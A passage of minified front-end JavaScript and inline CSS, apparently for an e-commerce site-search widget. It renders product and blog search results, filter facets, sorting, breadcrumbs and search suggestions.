5px","padding-top":10,color:"#121212",cursor:"pointer","font-size":"10px",width:"100%","text-transform":"uppercase","font-weight":"600"}},c.label),i.length>1&&s&&(0,r.h)($,null),i.length>1&&!s&&(0,r.h)(z,null))),s&&i&&(0,r.h)(I,{sortBy:n,sortOptions:i,sortDirection:t,onSortSelect:o}))},L=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumb-body",style:{display:"flex","flex-wrap":"wrap"}},t.map((e=>(0,r.h)("div",{className:"cc-breadcrumb",style:{display:"flex",color:"#121212","flex-wrap":"wrap","font-size":10,"margin-top":3,"margin-right":5,"border-radius":"0px",padding:2,"font-weight":"bold",border:"1px solid #121212"}},i(e.name,e.val),(0,r.h)("svg",{version:"1.0",xmlns:"http://www.w3.org/2000/svg",width:"8.000000pt",height:"8.000000pt",viewBox:"0 0 36.000000 36.000000",preserveAspectRatio:"xMidYMid meet",style:{"margin-left":2,"margin-top":2,cursor:"pointer",width:"14px",height:"14px"},onClick:n,"data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("g",{transform:"translate(0.000000,36.000000) scale(0.100000,-0.100000)",fill:"#000000",stroke:"none","data-filter-key":e.name,"data-filter-value":e.val},(0,r.h)("path",{d:"M84 269 c-3 -6 11 -28 32 -50 l38 -39 -39 -40 c-30 -31 -36 -43 -27-52 9 -9 21 -3 52 27 l40 39 40 -39 c31 -30 43 -36 52 -27 9 9 3 21 -27 52l-39 40 39 40 c31 31 36 43 27 52 -10 10 -21 4 -53 -29 l-41 -41 -35 39 c-37 41 -48 46 -59 28z","data-filter-key":e.name,"data-filter-value":e.val})))))))},N=e=>{const{bBuckets:t,onBreadCrumbCancel:n,formatter:i}=e;return(0,r.h)("div",{className:"cc-breadcrumbs",style:{display:"flex",width:"100%","flex-wrap":"wrap"}},(0,r.h)(L,{bBuckets:t,formatter:i,onBreadCrumbCancel:n}))},A=e=>{const{getNextPage:t}=e;return(0,r.h)("div",{className:"cc-loadmore-btn",style:{"padding-top":40,"padding-bottom":40,display:"flex",alignItems:"center",justifyContent:"center"}},(0,r.h)("button",{onClick:t,style:{background:"#29bf11",boxShadow:"none",outline:"none",border:"1px solid #29bf11",padding:"12px",color:"#fff",width:"180px",fontSize:"18px",cursor:"pointer",textAlign:"center",borderRadius:"10px"}},"Load More"))},R=()=>(0,r.h)("div",{style:{"text-align":"center",width:"100%","font-size":20,"padding-left":"10%","padding-top":50,color:"#688394"}},"No Results for the combination of above applied filters. Please clear any filter to see the results."),D=e=>{const{q:t}=e;return(0,r.h)(r.Fragment,null,(0,r.h)("div",{style:{"text-align":"center","font-size":20,color:"#121212","padding-top":100,width:"100%"}},"THERE ARE NO RESULTS FOR YOUR SEARCH TERM"," "),(0,r.h)("div",{style:{width:"100%","text-align":"center",color:"#121212","font-weight":"bold","padding-left":2,paddingBottom:100}}," ",` '${t}'`))},H=e=>{const[i,p]=(0,a.useState)({}),{aggregations:b,totalProducts:_,res:$}=u,{blogAggregations:z,totalBlogs:I,blogRes:L}=h,[H,j]=(0,a.useState)(_),[F,B]=(0,a.useState)(0===_&&0===$.length),[q,V]=(0,a.useState)(b),[W,G]=(0,a.useState)(t),[Y,U]=(0,a.useState)($),[X,J]=(0,a.useState)(_>v),[Z,K]=(0,a.useState)([]),[Q,ee]=(0,a.useState)(!1),[te,ne]=(0,a.useState)(null),[ie,re]=(0,a.useState)([]),[ae,se]=(0,a.useState)(!1),[oe,ce]=(0,a.useState)(!1),[le,pe]=(0,a.useState)(null),[de,ue]=(0,a.useState)(!1),he=navigator.userAgent.toLowerCase(),[fe,me]=(0,a.useState)("products"),[ge,ve]=(/(ipad|tablet|(android(?!.*mobile))|(windows(?!.*phone)(.*touch))|kindle|playbook|silk|(puffin(?!.*(IP|AP|WP))))/.test(he)||"MacIntel"===navigator.platform&&navigator.maxTouchPoints>0||navigator.platform,(0,a.useState)({})),[be,xe]=(0,a.useState)(I),[we,ye]=(0,a.useState)(0===I&&0===L.length),[ke,Se]=(0,a.useState)(z),[Ce,_e]=(0,a.useState)(n),[Ee,Te]=(0,a.useState)(L),[Pe,Me]=(0,a.useState)(I>v),[$e,ze]=(0,a.useState)([]),[Ie,Oe]=(0,a.useState)(!1),[Le,Ne]=(0,a.useState)(null),[Ae,Re]=(0,a.useState)([]),[De,He]=(0,a.useState)(!1),[je,Fe]=(0,a.useState)(!1),[Be,qe]=(0,a.useState)(null),[Ve,We]=(0,a.useState)(!1);(0,a.useLayoutEffect)((()=>{if(s){const e=s.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),p(t),K([e[0]])}if(d){const e=d.map((e=>e.name)),t={};e.forEach((e=>{t[e]=[]})),ve(t),ze(e)}}),[]);const Ge=(e,t)=>fetch(`${x}/search/v3/search/${f}/${m}/${g}/${w}?pageId=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{aggregations:e.aggregations,res:e.res,totalProducts:e.totalProducts}))),Ye=(e,t)=>fetch(`${x}/search/v3/search/content/${f}/${m}/${g}/${w}?pageIdBlog=${y}&${o.default.stringify(e)}&${o.default.stringify(t,{arrayFormat:"comma"})}`).then((e=>e.json())).then((e=>(ue(!1),{blogAggregations:e.blogAggregations,blogRes:e.blogRes,totalBlogs:e.totalBlogs}))),Ue=(e,t)=>{ue(!0),setTimeout((()=>window.scrollTo(0,0)),100);const n={...i};let r=!1;n[e]=t,Object.keys(n).forEach((e=>{n[e].length>0&&(r=!0)}));const a=Ke(n);ee(r);const s={...W};s.pageIndex=1,Ge(s,n).then((e=>{V(e.aggregations),U(e.res),G(s),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*s.pageIndex<e.totalProducts),p(n),ue(!1),re(a),se(!1)}))},Xe=e=>parseFloat(`${e}`).toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g,","),Je=(e,t)=>{const n="price"===e?"$":"",i=t.split("-");return"price"===e?"*"===i[0]?`Upto ${n.concat(Xe(i[1]))}`:"*"===i[1]?`${n.concat(Xe(i[0]))} and above`:i[0]?i[1]?`${n.concat(Xe(i[0]))} - ${n.concat(Xe(i[1]))} `:`${n.concat(Xe(i[0]))}`:`${n.concat(Xe(i[1]))}`:"*"===i[0]?`Upto ${n.concat(i[1])}`:"*"===i[1]?`${n.concat(i[0])} and above`:i[0]?i[1]?`${n.concat(i[0])} - ${n.concat(i[1])} `:`${n.concat(i[0])}`:`${n.concat(i[1])}`},Ze=e=>{const t=[];Z.forEach((e=>t.push(e)));const n=e.target.attributes["data-filterName"].nodeValue;-1===Z.indexOf(n)?t.push(n):t.splice(Z.indexOf(n),1),K(t),se(!1)},Ke=e=>{let t=[...ie];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t},Qe=e=>{let t=[...Ae];return Object.keys(e).forEach((n=>{e[n].length>0&&e[n].forEach((e=>{-1===(0,c.default)(t,(t=>t.name===n&&t.val===e))&&t.push({val:e,name:n})}))})),t=t.filter((t=>e[t.name].indexOf(t.val)>=0?t:null)).filter((e=>e)),t};return(0,r.h)("div",{className:"cc-search-results",style:{marginTop:"20px"},onClick:e=>{e.stopPropagation(),se(!1)}},(0,r.h)("div",{className:"page-width-desktop",style:{display:"flex",alignItems:"center",height:"45px",justifyContent:"center",width:"100%",display:"none"}},(0,r.h)("button",{style:{marginRight:"10px",width:"100%",height:"40px",backgroundColor:"products"===fe?"#000":"#f2f2f2",color:"products"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("products")}},"Products"),(0,r.h)("button",{style:{marginRight:"8px",width:"100%",height:"40px",backgroundColor:"blogs"===fe?"#000":"#f2f2f2",color:"blogs"===fe?"#fff":"#000",border:"1px solid #000","font-weight":"600",cursor:"pointer"},onClick:()=>{me("blogs")}},"Blogs")),!F&&"products"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:15}},(0,r.h)("div",{className:"cc-fixed-filters-div",style:{width:260,"min-width":260}},(0,r.h)("div",{className:"cc-fixed-filters-div-content",style:{position:"sticky",top:"200px","overflow-y":"auto","padding-right":"8px"}},!oe&&l&&(0,r.h)("div",{className:"cc-sortoptions-div",style:{zIndex:1}},(0,r.h)(O,{sortDirection:le,sortBy:te,sortOptions:l,onToggleSort:e=>{se(!ae)},sortOptionsDisplay:ae,onSortSelect:e=>{ue(!0),se(!1);const t=e.target.attributes,n={...W};let r=null,a=null;t["data-sort-value"]&&(r=t["data-sort-value"].nodeValue),t["data-sort-direction"]&&(a=t["data-sort-direction"].nodeValue),null!==a||null!==r?n.sort=`${r},${a}`:delete n.sort,n.pageIndex=1,Ge(n,i).then((e=>{V(e.aggregations),U(e.res),G(n),J(v*n.pageIndex<e.totalProducts),j(e.totalProducts),ne(r),pe(a)}))}})),(0,r.h)("div",{className:"cc-breadcrumbs",style:{paddingTop:10}},(0,r.h)(N,{bBuckets:ie,formatter:Je,onBreadCrumbCancel:e=>{ue(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,r=t["data-filter-value"].nodeValue,a={...i};let s=!1;const o={...W},c=a[n];c.splice(c.indexOf(r),1),a[n]=c,Object.keys(a).forEach((e=>{a[e].length>0&&(s=!0)}));const l=Ke(a);ee(s),o.pageIndex=1,Ge(o,a).then((e=>{V(e.aggregations),e.res.length<=0?ce(!0):ce(!1),U(e.res),G(o),j(e.totalProducts),J(v*o.pageIndex<e.totalProducts),p(a),se(!1),re(l)}))}})),(0,r.h)("div",{className:"cc-filters"},(0,r.h)("div",{style:{display:"flex",width:"100%","padding-bottom":5,justifyContent:"space-between"}},(0,r.h)("div",{style:{"font-size":18,color:"#000","font-weight":"bold"}}," ","FILTERS"," "),Q&&(0,r.h)("div",{style:{"font-size":16,color:"#121212","font-weight":"bold",cursor:"pointer","text-align":"right"},onClick:e=>{ee(!1),ue(!0);const t={...i};Object.keys(t).forEach((e=>{t[e]=[]}));const n=Ke(t);Ge(W,t).then((e=>{V(e.aggregations),U(e.res),j(e.totalProducts),e.res.length<=0?ce(!0):ce(!1),j(e.totalProducts),J(v*W.pageIndex<e.totalProducts),p(t),ue(!1),re(n),se(!1)}))}},"CLEAR ALL")),s&&Object.keys(q).length>0&&s.map(((e,t)=>{const n=-1!==Z.indexOf(e.name)?"active":"",a=Object.keys(q).map((e=>q[e].length>0?e:null)).filter((e=>e));a[a.length-1];return(0,r.h)("div",{className:"cc-filter-facet"},q&&q[e.name]&&q[e.name].length>0&&(0,r.h)(r.Fragment,null,(0,r.h)("div",{className:"cc-filter-div"},n.length>0?(0,r.h)(k,{name:e.name,label:e.label,onToggleFilters:Ze}):(0,r.h)(S,{name:e.name,label:e.label,onToggleFilters:Ze})),"rangeGroup"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:0,"border-bottom":"1px solid #000"}},(0,r.h)(T,{formatter:Je,onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]})),"checkbox"===e.displayType&&n.length>0&&(0,r.h)("div",{className:"cc-filter-options",style:{"max-height":250,"overflow-y":"auto","border-left":"1px solid #000","border-right":"1px solid #000",display:"flex","scrollbar-width":0,padding:"0px 0px 0px 0px","border-bottom":"1px solid #000"}},(0,r.h)(E,{onChange:(e,t)=>Ue(e,t),name:e.name,value:i[e.name],buckets:q[e.name]}))))}))))),(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1,paddingLeft:5}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{paddingLeft:10,width:"73%","font-weight":"600"}},H>=1e4&&(0,r.h)("div",null,H,"+ Products Found for ",`'${t.q}'`),H>1&&H<1e4&&(0,r.h)("div",null,H," Products Found for ",`'${t.q}'`),1===H&&(0,r.h)("div",null,H," Product Found for ",`'${t.q}'`))),!de&&!oe&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(M,{products:Y}),X&&(0,r.h)(A,{getNextPage:e=>{const t={...W};t.pageIndex+=1,Ge(t,i).then((e=>{V(e.aggregations);const n=[...Y,...e.res];U(n),G(t),j(e.totalProducts),J(v*t.pageIndex<e.totalProducts),se(!1)}))}})),!de&&oe&&(0,r.h)(R,null)),de&&(0,r.h)(C,null))),"blogs"===fe&&(0,r.h)("div",{className:"cc-results page-width-desktop",style:{marginLeft:100,marginRight:40,margin:"auto","margin-bottom":"10px"}},(0,r.h)("div",{className:"cc-breadcrumbs",style:{marginLeft:275,paddingTop:10}},(0,r.h)(N,{bBuckets:Ae,formatter:Je,onBreadCrumbCancel:e=>{We(!0);const{attributes:t}=e.target,n=t["data-filter-key"].nodeValue,i=t["data-filter-value"].nodeValue,r={...ge};let a=!1;const s={...Ce},o=r[n];o.splice(o.indexOf(i),1),r[n]=o,Object.keys(r).forEach((e=>{r[e].length>0&&(a=!0)}));const c=Qe(r);Oe(a),s.pageIndex=1,Ye(s,r).then((e=>{Se(e.blogAggregations),e.blogRes.length<=0?Fe(!0):Fe(!1),Te(e.blogRes),_e(s),xe(e.totalBlogs),Me(v*s.pageIndex<e.totalBlogs),ve(r),He(!1),Re(c),We(!1)}))}})),!we&&(0,r.h)("div",{className:"cc-second-box",style:{display:"flex",paddingTop:10}},(0,r.h)("div",{className:"cc-result-box",style:{display:"flex",flexDirection:"column",flex:1}},(0,r.h)("div",{className:"cc-total-sort-box",style:{display:"flex"}},(0,r.h)("div",{className:"cc-total-results",style:{"font-weight":"600"}},be>=1e4&&(0,r.h)("div",null,be,"+ Blogs Found for ",`'${t.q}'`),be>1&&be<1e4&&(0,r.h)("div",null,be," Blogs Found for ",`'${t.q}'`),1===be&&(0,r.h)("div",null,be," Blog Found for ",`'${t.q}'`))),!Ve&&!je&&(0,r.h)("div",{className:"cc-products",style:{display:"flex",flex:1,flexDirection:"column"}},(0,r.h)(P,{products:Ee}),Pe&&(0,r.h)(A,{getNextPage:e=>{const t={...Ce};t.pageIndexBlog+=1,t.q=W.q,Ye(t,ge).then((e=>{Se(e.blogAggregations);const n=[...Ee,...e.blogRes];Te(n),_e(t),xe(e.totalBlogs),Me(v*t.pageIndexBlog<e.totalBlogs),He(!1),setTimeout((()=>window.scrollTo(0,1400*(t.pageIndex-1))),10)}))}})),!Ve&&je&&(0,r.h)(R,null)),Ve&&(0,r.h)(C,null)),we&&"blogs"===fe&&(0,r.h)("div",{style:{width:"100%",height:"250px",display:"flex",justifyContent:"center",alignItems:"center"}},"There is no result")),F&&(0,r.h)(D,{q:W.q}))};(0,r.render)((0,r.h)(H,null),document.querySelector("#cc-search-results"))}function g(e){const{rSelector:t}=e,{domainId:n,campaignId:i,variantId:c,pageSize:l,currency:p,tracker:g,userId:v,pageId:b,onClose:x}=e.tProps,[w,y]=(0,a.useState)({q:null,pageIndex:1}),[k,S]=(0,a.useState)(""),[C,_]=(0,a.useState)(!1),[E,T]=(0,a.useState)(null),[P,M]=(0,a.useState)(null),$=(0,a.useRef)(document.querySelector(t)),z=(0,a.useRef)(document.querySelector("#cc-search-results")),[I,O]=(0,a.useState)({q:null,pageIndexBlog:1}),[L,N]=(0,a.useState)(null),[A,R]=(0,a.useState)(null),[D,H]=(0,a.useState)(null),[j,F]=(0,a.useState)(null),[B,q]=(0,a.useState)(null),[V,W]=(0,a.useState)(null);(0,a.useLayoutEffect)((()=>{fetch(`${g}/search/v3/setting/${n}/${i}/${c}?template=1&userId=${v}`).then((e=>e.json())).then((e=>{let{settings:t}=e;const{facetList:n,sortList:i,urlMapping:r,facetListBlog:a,sortListBlog:s}=t;N(r),n&&i&&(T(n),M(i),F(a),q(s))}))}),[]);(0,a.useLayoutEffect)((()=>{if(null!==A&&null!==D){_(!1);const t={...w},n={...I};m(e.tProps,t,n,0,E,P,0,j,A,D)}}),[A,D]);const G=e=>{const{target:{value:t}}=e;if(t.trim().length>=1?W(!1):W(!0),t.trim().length>=1){const e={...w};e.q=t,y(e),_(!0),(e=>{fetch(`${g}/search/v3/search/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{aggregations:t,res:n,totalProducts:i}=e;R(e)})),fetch(`${g}/search/v3/search/content/${n}/${i}/${c}/${v}?pageId=${b}&${o.default.stringify(e)}`).then((e=>e.json())).then((e=>{const{blogAggregations:t,blogRes:n,totalBlogs:i}=e;H(e)}))})(e),d(t.trim()),$.current.style.display="none",z.current.style.display="block",(0,s.default)("body").addClass("cc-search-results-shown"),window.scrollTo(1e3,0)}else $.current.style.display="block",z.current.style.display="none",_(!1),(0,s.default)("body").removeClass("cc-search-results-shown")},Y=f(G,400),U=e=>{e.preventDefault();const t=e.target.getAttribute("data-name");(0,s.default)("#cc-search").val(t).trigger("change");G({target:{value:t}}),W(!1)},X=(0,a.useRef)();return(0,s.default)(document).on("click",(e=>{(0,s.default)(e.target).closest(".cc-intl-search-desk").length||(W(!1),(0,s.default)("body").removeClass("cc-search-suggest-shown"))})),(0,r.h)("div",{style:{position:"relative"}},(0,r.h)("div",{style:{display:"block"}},(0,r.h)("div",{className:"cc-search-box"},(0,r.h)("div",{style:{width:"100%"}},(0,r.h)("input",{type:"search",id:"cc-search",placeholder:"Search",autoComplete:"off",onChange:Y,onKeyUp:e=>{13===e.keyCode&&L&&L.map((t=>{if(t.fromValue.includes(",")){let n=t.fromValue.split(",");n&&n.map((n=>{n===e.target.value&&(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))}else t.fromValue.includes(",")||t.fromValue!==e.target.value||(t.toValue.includes("https://")?window.location.href=t.toValue:location.href=`https://${t.toValue}`)}))},onFocus:e=>{e.target.value.length?W(!1):W(!0)},ref:X})),C&&(0,r.h)("div",{style:{width:"64px",height:"45px",minWidth:"64px",textAlign:"center",background:"#29bf11",borderRadius:"0 25px 25px 0",display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("img",{className:"cc-loading",src:"https://cdn.convertcart.com/uploads/73bc9df1.gif"})),!C&&(0,r.h)("div",{className:"cc-search-icon",style:{display:"flex","justify-content":"center","align-items":"center"}},(0,r.h)("svg",{className:"icon icon-search","aria-hidden":"true",focusable:"false",style:{width:"1.8rem",height:"1.8rem"}},(0,r.h)("use",{href:"#icon-search"})))),V&&(0,r.h)("div",{className:"cc-search-auto-popup"},(0,r.h)("button",{className:"cc-popup-close",onClick:e=>{e.preventDefault(),W(!1)}},(0,r.h)("img",{src:"https://cdn.convertcart.com/uploads/4f3c0b31.png"})),u&&u.length>=1&&(0,r.h)("div",{className:"cc-latest-searchs"},(0,r.h)("div",{className:"cc-latest-heading"},"Recent Searches"),(0,r.h)("div",{className:"cc-latest-searchs-container",style:{}},u.map(((e,t)=>(0,r.h)("a",{key:t},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),(0,r.h)("span",{style:{"white-space":"normal","word-break":"break-word"},onClick:()=>{return t=e,void(X.current&&(X.current.value=t,Y({target:{value:t}})));var t}},e)))))),(0,r.h)("div",{className:"cc-search-secondary"},(0,r.h)("div",{className:"cc-top-search"},(0,r.h)("div",{className:"cc-top-title"},"Popular Searches"),(0,r.h)("div",{className:"cc-popular-search"},h&&h.map(((e,t)=>(0,r.h)("div",{key:t,className:"cc-search-items"},(0,r.h)("a",{onClick:U,"data-name":e,href:""},(0,r.h)("svg",{xmlns:"http://www.w3.org/2000/svg",focusable:"false",width:"18",height:"18",style:"margin-right: 10px; min-width: 18px; min-height: 18px;"},(0,r.h)("rect",{id:"backgroundrect",width:"100%",height:"100%",x:"0",y:"0",fill:"none",stroke:"none"}),(0,r.h)("g",{class:"currentLayer"},(0,r.h)("title",null,"Layer 1"),(0,r.h)("path",{d:"M15.5 14h-.79l-.28-.27A6.471 6.471 0 0 0 16 9.5 6.5 6.5 0 1 0 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z",id:"svg_1",class:"",fill:"rgb(91,91,91)",fillOpacity:"1"}))),e))))))))))}const v=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:' \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                }    \n              .cc-search-box { \n                display: flex;   \n                border: none; \n                align-items: center; \n                box-sizing: border-box; \n                height: 45px;\n              } \n              #cc-search:focus-visible,\n              #cc-search:focus {\n                outline: none;\n                box-shadow: none;\n              }\n              #cc-search {\n                width: 100%;\n                border-radius: 25px 0 0 25px;\n                padding: 0 8px 0 18px; \n                margin-bottom: 0; \n                position: relative; \n                -webkit-appearance: none; \n                background: #fff; \n                color: #000; \n                letter-spacing: 1px; \n                font-size: 16px; \n                border: none; \n                box-sizing: border-box; \n                -webkit-font-smoothing: antialiased;\n                height: 45px;\n                outline: none;\n              } \n              #cc-search::placeholder {  \n                color: #333; \n                opacity: 1; \n                font-size: 16px; \n                letter-spacing: 1px;\n                opacity: 0.8; \n              }\n              .cc-search-icon {\n                width: 64px;\n                height: 45px;\n                min-width: 64px;\n                text-align: center;\n                background: #29bf11;\n                border-radius: 0 25px 25px 0;\n              }\n              .cc-search-ico { \n                width: 18px;\n                height: 18px;\n                margin-top: 8px;\n                margin-right: 2px;  \n              } \n              .cc-loading { \n               width: 32px; \n                height: 32px; \n                margin-top: 2px; \n                padding-right: 5px; \n              } \n              .cc-filter-options::-webkit-scrollbar { \n                width: 5px; \n                background: #fff;  \n              } \n              .cc-filter-options::-webkit-scrollbar-thumb { \n                background-color: #000000; \n                border-radius: 5px; \n              }\n              .cc-checkbox {\n                display: block !important;\n              }\n              .cc-filter-facet {\n                margin-bottom: 8px;\n              }\n              .cc-fixed-filters-div-content::-webkit-scrollbar {\n                width: 4px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-track {\n                background: #c1c1c1;\n                border-radius: 5px;\n              }\n\n              .cc-fixed-filters-div-content::-webkit-scrollbar-thumb {\n                background-color: #121212;\n                border-radius: 4px;\n              }\n              .cc-fixed-filters-div-content {\n                height: calc(100vh - 250px);\n                @media (max-width: 1370px) {\n                  top: 225px !important;\n                }\n              }\n              .cc-search-auto-popup {\n                position: absolute;\n                top: 60px;\n                right: 5px;\n                width: 500px;\n                background: #fff;\n                box-shadow: lightslategrey 0px 0px 4px 0px;\n                z-index: 999999;\n                border-radius: 0px;\n                display: flex;\n                flex-diection: row;\n              }\n              .cc-search-auto-popup:after {\n                position: absolute;\n                content: \'\';\n                width: 0;\n                height: 0;\n                border-left: 6px solid transparent;\n                border-right: 6px solid transparent;\n                border-bottom: 12px solid #29bf11;\n                right: 15px;\n                margin-top: 3px;\n                top: -15px;\n              }\n              .cc-popup-close:hover {\n                background: transparent;\n              }\n              .cc-popup-close {\n                position: absolute;\n                right: 5px;\n                top: 15px;\n                background: transparent;\n                border: 0px;\n                cursor: pointer;\n                z-index: 1;\n              }\n              .cc-popup-close:focus,\n              .cc-popup-close:focus-visible {\n                outline: none !important;\n                background: transparent;\n              }\n              .cc-popup-close img {\n                width: 18px;\n                display: block;\n              }\n              .cc-latest-searchs {\n                background: #fff;\n                padding: 10px 20px;\n                align-items: center;\n                flex : 0 0 50%;\n                width: 50%;\n                background: #e0e0e0;\n              }\n              .cc-latest-searchs .cc-latest-heading {\n                font-weight: 700;\n                font-size: 15px;\n                color: #121212;\n                text-transform: uppercase;\n                padding-top: 5px;\n                padding-bottom: 5px;\n              }\n              .cc-latest-searchs a {\n                border-radius: 4px;\n                color: #121212;\n                font-size: 14px;\n                font-weight: 500;\n                margin: 0px;\n                padding: 5px 0px;\n                display: flex;\n                align-items: center;\n                cursor: pointer;\n                font-weight: 500;\n                text-decoration: none;\n                line-height: 20px;\n              }\n              .cc-latest-searchs a img {\n                width: 8px;\n                margin-right: 8px;\n                top: 1px;\n                position: relative;\n              }\n              .cc-search-secondary {\n                width: 100%;\n                overflow: hidden;\n                flex: 0 0 50%;\n                width: 50%;\n                background: #f0f0f0;\n              }\n              .cc-top-title {\n                padding-top: 5px;\n                padding-bottom: 5px;\n                font-weight: 700;\n                padding-left: 10px;\n                font-size: 15px;\n                text-align: left;\n                color: #121212;\n                text-transform: uppercase;\n              }\n              .cc-popular-search {\n                width: 100%;\n              }\n              .cc-search-items {\n                display: flex;\n                width: 100%;\n              }\n              .cc-search-items a {\n                font-size: 14px;\n                display: flex;\n                align-items: center;\n                color: #000;\n                text-decoration: none;\n                padding: 5px 10px;\n                width: 100%;\n                white-space: normal;\n                line-height: 20px;\n              }\n              .cc-top-search {\n                background: #f2f2f2;\n                padding: 10px;\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)){\n                width: 250px !important\n              }\n              .cc-search-auto-popup:not(:has(.cc-latest-searchs)) .cc-search-secondary {\n                flex: 0 0 100% !important;\n                width: 100% !important;\n              }\n              .cc-search-campaign-shown .header__icons.mobile-hidden {\n                justify-content: flex-end;\n              }\n              // .cc-search-campaign-shown .header__icons.mobile-hidden > .icons-wrapper {\n              //   width: max-content !important;\n              // }\n              .cc-intl-search-desk {\n                width: 60%;\n                max-width: 565px;\n              }\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq-float.zsiq-flexM.zsiq_cnt.zsiq-custom-stickercont,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-reco-container,\n              .cc-search-campaign-shown.cc-search-results-shown .cc-rv-section,\n              .cc-search-campaign-shown.cc-search-results-shown .zsiq_custommain,\n              .cc-search-campaign-shown.cc-search-results-shown .uwy.uts,\n              .cc-search-campaign-shown.cc-search-results-shown .shopify-section-group-footer-group:has(.cc-newletter-section),\n              .cc-search-campaign-shown.cc-search-results-shown .membership_ticker {\n                display: none !important;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group {\n                position: sticky;\n                top: 0;\n              }\n              .cc-search-campaign-shown .shopify-section-group-header-group.section-header {\n                position: sticky;\n                top: 41px;\n              }\n            '}});const b=()=>(0,r.h)("style",{dangerouslySetInnerHTML:{__html:'   \n                #cc-intelli-search-mobile {\n                  width: 100%;\n                }   \n                input[type="search"]::-webkit-search-decoration,  \n                input[type="search"]::-webkit-search-cancel-button,  \n                input[type="search"]::-webkit-search-results-button,  \n                input[type="search"]::-webkit-search-results-decoration {   \n                  display: none;  \n                } \n                #cc-search-input:focus,\n                #cc-search-input:focus-visible {\n                  outline: none !important;\n                  box-shadow: none !important;\n                }\n                #cc-search-input {\n                  outline: none !important;\n                }\n                #cc-search-input::-moz-placeholder {  \n                  color: #000; \n                  font-size: 14px; \n                }  \n                #cc-search-input::-webkit-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                }  \n                #cc-search-input:-ms-input-placeholder {  \n                  color: #000;\n                  font-size: 14px;   \n                } \n                .cc-suggest-product-card-image {        \n                  display: flex;       \n                  align-items: center;       \n                  justify-content: start;    \n                  position: relative; \n                  padding-bottom: 100%;  \n                } \n                .cc-suggest-product-card-image img { \n                  max-width: 100%; \n                  max-height: 100%; \n                  width: 100%; \n                  height: 100%; \n                  position: absolute; \n                  top: 50%; \n                  left: 50%; \n                  transform: translate(-50%, -50%); \n                  object-fit: contain; \n                } \n                .cc-suggest-product-vendor { \n                  font-size: 12px; \n                  text-align: center; \n                  color: #000; \n                  letter-spacing: 0px !important; \n                  opacity: .65; \n                  text-transform: uppercase; \n                  margin-top: 6px; \n                } \n                .cc-suggest-saletag { \n                  font-size: 12px; \n                  line-height: 13px; \n                  right: auto; \n                  left: 14px; \n                  text-transform: uppercase; \n                  padding: 5px; \n                  display: flex; \n                  align-items: center; \n                  justify-content: center; \n                  top: 14px; \n                  width: 40px; \n                  height: 40px; \n                  border-radius: 100%; \n                  text-align: center; \n                  background-color: #106546; \n                  position: absolute; \n                  z-index: 9; \n                  color: #fff; \n                }    \n                .cc-suggest-product-name {         \n                  margin: 5px 0px 2px 0px; \n                  font-size: 15px; \n                  text-align: center; \n                  color: #000; \n                  font-weight: 500;    \n                } \n                .cc-suggest-product-card .stamped-badge { \n                  margin: 0 auto; \n                  text-align: center; \n                } \n                .cc-suggest-product-card .fa-star-half-o:before, \n                .cc-suggest-product-card .fa-star-o:before, \n                .cc-suggest-product-card .fa-star:before, \n                .cc-suggest-product-card .stamped-fa-star-half-o:before, \n                